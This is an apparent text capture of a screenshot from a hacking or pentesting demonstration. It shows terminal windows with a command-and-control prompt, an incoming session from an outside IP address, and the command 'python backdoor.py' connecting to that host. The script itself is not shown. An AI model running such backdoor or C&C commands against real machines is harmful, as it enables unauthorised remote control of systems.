 Terminal
Fr
(100%)
00:28 الخميس 2 أبريل
Terminal
Terminal
Terminal
C&C@172.16.122.7#
Current ID: 0
New session opened 172.16.122.2:4545 <--- 41.111.202.99:45089 ID 2
ID 2: Blocked
Local Machine
Local Machine
shellcoder@PentestingS...
root@kali: ~/Desktop
~
root@pentesterz-PC: pts/2: 59 files 241Mb
-> python backdoor.py 41.111.202.99 4545
Connected to --> 41.111.202.99/4545